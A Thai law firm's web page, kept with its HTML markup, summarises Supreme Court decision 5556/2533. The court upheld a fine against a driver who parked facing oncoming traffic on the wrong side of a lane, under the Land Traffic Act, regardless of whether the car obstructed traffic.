<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2655"><a>แบบฟอร์ม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-17624" class="post-17624 post type-post status-publish format-standard has-post-thumbnail hentry category-273" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lawyers.in.th/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in ความรู้ในการพัฒนาวิชาชีพทนายความ" class="entry-crumb" href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%a7%e0%b8%b4%e0%b8%8a%e0%b8%b2%e0%b8%8a/">ความรู้ในการพัฒนาวิชาชีพทนายความ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">จอดรถหันหัวย้อนศร เกิดอุบัติเหตุถือว่าประมาทหรือไม่</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%a7%e0%b8%b4%e0%b8%8a%e0%b8%b2%e0%b8%8a/">ความรู้ในการพัฒนาวิชาชีพทนายความ</a></li></ul>
            <header>
                <h1 class="entry-title">จอดรถหันหัวย้อนศร เกิดอุบัติเหตุถือว่าประมาทหรือไม่</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-15T10:52:10+07:00" >February 15, 2022</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-17624">1754</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://www.lawyers.in.th/wp-content/uploads/2016/11/11666194_10204613728359523_3416997253485135668_n.jpg" data-caption=""><img width="640" height="360" class="entry-thumb td-modal-image" src="https://www.lawyers.in.th/wp-content/uploads/2016/11/11666194_10204613728359523_3416997253485135668_n-640x360.jpg" srcset="https://www.lawyers.in.th/wp-content/uploads/2016/11/11666194_10204613728359523_3416997253485135668_n-640x360.jpg 640w, https://www.lawyers.in.th/wp-content/uploads/2016/11/11666194_10204613728359523_3416997253485135668_n-300x169.jpg 300w, https://www.lawyers.in.th/wp-content/uploads/2016/11/11666194_10204613728359523_3416997253485135668_n-768x432.jpg 768w, https://www.lawyers.in.th/wp-content/uploads/2016/11/11666194_10204613728359523_3416997253485135668_n-747x420.jpg 747w, https://www.lawyers.in.th/wp-content/uploads/2016/11/11666194_10204613728359523_3416997253485135668_n-681x383.jpg 681w, https://www.lawyers.in.th/wp-content/uploads/2016/11/11666194_10204613728359523_3416997253485135668_n.jpg 960w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="11666194_10204613728359523_3416997253485135668_n"/></a></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div><ul data-list="seed-social" class="seed-social -top"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F02%2F15%2F%25e0%25b8%2588%25e0%25b8%25ad%25e0%25b8%2594%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b8%25ab%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%25ab%25e0%25b8%25b1%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b8%25a8%25e0%25b8%25a3-%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25ad%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F02%2F15%2F%25e0%25b8%2588%25e0%25b8%25ad%25e0%25b8%2594%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b8%25ab%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%25ab%25e0%25b8%25b1%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b8%25a8%25e0%25b8%25a3-%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25ad%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F02%2F15%2F%25e0%25b8%2588%25e0%25b8%25ad%25e0%25b8%2594%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b8%25ab%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%25ab%25e0%25b8%25b1%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b8%25a8%25e0%25b8%25a3-%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25ad%2F&text=%E0%B8%88%E0%B8%AD%E0%B8%94%E0%B8%A3%E0%B8%96%E0%B8%AB%E0%B8%B1%E0%B8%99%E0%B8%AB%E0%B8%B1%E0%B8%A7%E0%B8%A2%E0%B9%89%E0%B8%AD%E0%B8%99%E0%B8%A8%E0%B8%A3+%E0%B9%80%E0%B8%81%E0%B8%B4%E0%B8%94%E0%B8%AD%E0%B8%B8%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B9%80%E0%B8%AB%E0%B8%95%E0%B8%B8%E0%B8%96%E0%B8%B7%E0%B8%AD%E0%B8%A7%E0%B9%88%E0%B8%B2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%A1%E0%B8%B2%E0%B8%97%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F02%2F15%2F%25e0%25b8%2588%25e0%25b8%25ad%25e0%25b8%2594%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b8%25ab%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%25ab%25e0%25b8%25b1%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b8%25a8%25e0%25b8%25a3-%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25ad%2F&text=%E0%B8%88%E0%B8%AD%E0%B8%94%E0%B8%A3%E0%B8%96%E0%B8%AB%E0%B8%B1%E0%B8%99%E0%B8%AB%E0%B8%B1%E0%B8%A7%E0%B8%A2%E0%B9%89%E0%B8%AD%E0%B8%99%E0%B8%A8%E0%B8%A3+%E0%B9%80%E0%B8%81%E0%B8%B4%E0%B8%94%E0%B8%AD%E0%B8%B8%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B9%80%E0%B8%AB%E0%B8%95%E0%B8%B8%E0%B8%96%E0%B8%B7%E0%B8%AD%E0%B8%A7%E0%B9%88%E0%B8%B2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%A1%E0%B8%B2%E0%B8%97%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F02%2F15%2F%25e0%25b8%2588%25e0%25b8%25ad%25e0%25b8%2594%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b8%25ab%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%25ab%25e0%25b8%25b1%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b8%25a8%25e0%25b8%25a3-%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25ad%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F02%2F15%2F%25e0%25b8%2588%25e0%25b8%25ad%25e0%25b8%2594%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b8%25ab%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%25ab%25e0%25b8%25b1%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b8%25a8%25e0%25b8%25a3-%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25ad%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><h3>จอดรถหันหัวย้อนศร เกิดอุบัติเหตุถือว่าประมาทหรือไม่</h3>
<h1>คำพิพากษาศาลฎีกาที่ 5556/2533</h1>
<p>โจทก์ฟ้องขอให้ลงโทษตามพระราชบัญญัติจราจรทางบก พ.ศ. ๒๕๒๒มาตรา ๕๔,๑๔๘</p>
<p>จำเลยให้การปฏิเสธ</p>
<p>ศาลชั้นต้นพิจารณาแล้วพิพากษาว่า จำเลยมีความผิดตามพระราชบัญญัติจราจรทางบก พ.ศ. ๒๕๒๒ มาตรา ๕๔, ๑๔๘ ให้ปรับจำเลย๒๐๐ บาท ไม่ชำระค่าปรับให้กักขังแทน</p>
<p>จำเลยอุทธรณ์</p>
<p>ศาลอุทธรณ์พิพากษาแก้เป็นว่า จำเลยมีความผิดตามพระราชบัญญัติจราจรทางบก พ.ศ. ๒๕๒๒ มาตรา ๕๔ วรรคสอง นอกจากที่แก้คงให้เป็นไปตามคำพิพากษาศาลชั้นต้น</p>
<p>จำเลยฎีกา</p>
<p>ศาลฎีกาฟังข้อเท็จจริงว่า ตามวันเวลาเกิดเหตุจำเลยได้นำรถยนต์หมายเลขทะเบียน ๒ ค -๔๗๒๓ กรุงเทพมหานคร ไปจอดไว้ในซอยกว้างประมาณ ๕ เมตร ทางด้านขวาของทางเดินรถของจำเลย โดยไม่จอดรถทางด้านซ้ายของทางเดินรถ และไม่จอดรถให้ด้านซ้ายของรถขนานชิดกับขอบทางในระยะห่างไม่เกิน ๒๕ เซนติเมตร และวินิจฉัยว่าที่จำเลยฎีกาว่าบริเวณที่จอดรถ คันเกิดเหตุไม่มีขอบทางเพราะริมทางเดินรถมีรั้วสังกะสี และศาลอุทธรณ์วินิจฉัยว่า การกระทำของจำเลยเป็นความผิดโดยฟังหรืออาศัยพยานหลักฐานของฝ่ายโจทก์แล้วมิได้พิจารณาพยานหลักฐานที่จำเลยนำสืบแก้เป็นการไม่ชอบด้วยวิธีพิจารณานั้นเห็นว่า ฎีกาของจำเลยดังกล่าวเป็นการโต้แย้งดุลพินิจของศาลในการวินิจฉัยพยานหลักฐานที่ปรากฏในสำนวนเป็นฎีกาในปัญหาข้อเท็จจริง ต้องห้ามมิให้ฎีกาตามประมวลกฎหมายวิธีพิจารณาความอาญา มาตรา ๒๑๘ วรรคหนึ่ง ศาลฎีกาจึงไม่รับวินิจฉัย และวินิจฉัยต่อมาว่าความผิดตามพระราชบัญญัติจราจรทางบกพ.ศ. ๒๕๒๒ มาตรา ๕๔ วรรคสอง บัญญัติว่า ผู้ขับขี่ต้องจอดรถทางด้านซ้ายของทางเดินรถ และจอดรถให้ด้านซ้ายของรถขนานชิดกับทางหรือไหล่ทางในระยะห่างไม่เกินยี่สิบห้าเซนติเมตร หรือจอดรถตามทิศทางหรือด้านหนึ่งด้านใดของทางเดินรถที่เจ้าพนักงานจราจรกำหนดไว้ แต่ในกรณีที่มีช่องเดินรถประจำทางอยู่ด้านซ้ายสุุด ของทางเดินรถห้ามมิให้ผู้ขับขี่จอดรถในลักษณะดังกล่าวในเวลาที่กำหนดให้ใช้ช่องทางเดินรถประจำทางนั้นเห็นว่า การที่จำเลยจอดรถชิดของทางด้านที่เจ้าพนักงานจราจรกำหนดแต่หันหัวสวนทางกับรถคันอื่นที่จะแล่นเข้ามาในซอยที่เกิดเหตุ เป็นการจอดรถด้านขวาของทางเดินรถของจำเลยไม่จอดรถให้ด้านซ้ายของรถขนานชิดกับขอบทางในระยะห่างไม่เกินยี่สิบห้าเซนติเมตรจึงเป็นความผิดตามกฎหมายดังกล่าวโดยชัดแจ้ง การตีความและปรับบทลงโทษของศาลล่างทั้งต้องตามเจตนารมณ์ของกฏหมาย และปรับบทลงโทษได้โดยไม่จำเป็นต้องคำนึงว่าการจอดรถดังกล่าวเป็นการกีดขวางการจราจรหรือไม่ และเกิดอันตรายแก่ผู้ใช้ทางเดินรถหรือไม่การปรับบทลงโทษของศาลอุทธรณ์จึงชอบแล้ว ฎีกาของจำเลยข้อนี้ฟังไม่ขึ้น</p>
<p>พิพากษายืน.</p>
<p>สรุป</p>
<p>ที่จำเลยฎีกาว่า ศาลอุทธรณ์วินิจฉัยว่าการกระทำของจำเลยเป็นความผิดโดยฟังหรืออาศัยพยานหลักฐานของฝ่ายโจทก์ แล้วมิได้พิจารณาพยานหลักฐานที่จำเลยนำสืบแก้เป็นการไม่ชอบด้วยวิธีพิจารณานั้น เป็นการโต้แย้งดุลยพินิจของศาลในการวินิจฉัยพยานหลักฐานที่ปรากฏในสำนวนเป็นฎีกาในปัญหาข้อเท็จจริง ต้องห้ามมิให้ฎีกาตามประมวลกฎหมายวิธีพิจารณาความอาญา มาตรา 218 วรรคหนึ่ง</p>
<p>การที่จำเลยจอดรถชิด ขอบทางด้านที่เจ้าพนักงานจราจรกำหนดแต่หันหัวรถสวนทางกับรถคันอื่นที่จะแล่นเข้ามาในซอย ที่เกิดเหตุเป็นการจอดรถด้านขวาของทางเดินรถของจำเลยไม่จอดรถให้ด้านซ้ายของรถขนานชิด กับขอบทางในระยะห่างไม่เกินยี่สิบห้าเซนติเมตร จึงเป็นความผิดตามพระราชบัญญัติจราจรทางบก พ.ศ. 2522 มาตรา 54 วรรคสองโดยไม่จำต้องคำนึงว่าจอดรถกีดขวางการจราจรและเกิดอันตรายแก่ผู้ใช้ทางเดินรถหรือไม่.</p>
<div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:22px;font-family:Times New Roman,Times,Georgia,serif;color:#000000;">Facebook Comments</span>
		<div class="fb-comments" data-href="https://www.lawyers.in.th/2022/02/15/%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b8%ab%e0%b8%b1%e0%b8%99%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%a2%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b8%a8%e0%b8%a3-%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%ad/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style><ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F02%2F15%2F%25e0%25b8%2588%25e0%25b8%25ad%25e0%25b8%2594%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b8%25ab%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%25ab%25e0%25b8%25b1%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b8%25a8%25e0%25b8%25a3-%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25ad%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F02%2F15%2F%25e0%25b8%2588%25e0%25b8%25ad%25e0%25b8%2594%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b8%25ab%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%25ab%25e0%25b8%25b1%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b8%25a8%25e0%25b8%25a3-%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25ad%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F02%2F15%2F%25e0%25b8%2588%25e0%25b8%25ad%25e0%25b8%2594%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b8%25ab%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%25ab%25e0%25b8%25b1%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b8%25a8%25e0%25b8%25a3-%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25ad%2F&text=%E0%B8%88%E0%B8%AD%E0%B8%94%E0%B8%A3%E0%B8%96%E0%B8%AB%E0%B8%B1%E0%B8%99%E0%B8%AB%E0%B8%B1%E0%B8%A7%E0%B8%A2%E0%B9%89%E0%B8%AD%E0%B8%99%E0%B8%A8%E0%B8%A3+%E0%B9%80%E0%B8%81%E0%B8%B4%E0%B8%94%E0%B8%AD%E0%B8%B8%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B9%80%E0%B8%AB%E0%B8%95%E0%B8%B8%E0%B8%96%E0%B8%B7%E0%B8%AD%E0%B8%A7%E0%B9%88%E0%B8%B2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%A1%E0%B8%B2%E0%B8%97%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F02%2F15%2F%25e0%25b8%2588%25e0%25b8%25ad%25e0%25b8%2594%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b8%25ab%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%25ab%25e0%25b8%25b1%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b8%25a8%25e0%25b8%25a3-%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25ad%2F&text=%E0%B8%88%E0%B8%AD%E0%B8%94%E0%B8%A3%E0%B8%96%E0%B8%AB%E0%B8%B1%E0%B8%99%E0%B8%AB%E0%B8%B1%E0%B8%A7%E0%B8%A2%E0%B9%89%E0%B8%AD%E0%B8%99%E0%B8%A8%E0%B8%A3+%E0%B9%80%E0%B8%81%E0%B8%B4%E0%B8%94%E0%B8%AD%E0%B8%B8%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B9%80%E0%B8%AB%E0%B8%95%E0%B8%B8%E0%B8%96%E0%B8%B7%E0%B8%AD%E0%B8%A7%E0%B9%88%E0%B8%B2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%A1%E0%B8%B2%E0%B8%97%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F02%2F15%2F%25e0%25b8%2588%25e0%25b8%25ad%25e0%25b8%2594%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b8%25ab%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%25ab%25e0%25b8%25b1%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b8%25a8%25e0%25b8%25a3-%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25ad%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F02%2F15%2F%25e0%25b8%2588%25e0%25b8%25ad%25e0%25b8%2594%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b8%25ab%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%25ab%25e0%25b8%25b1%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b8%25a8%25e0%25b8%25a3-%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25ad%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
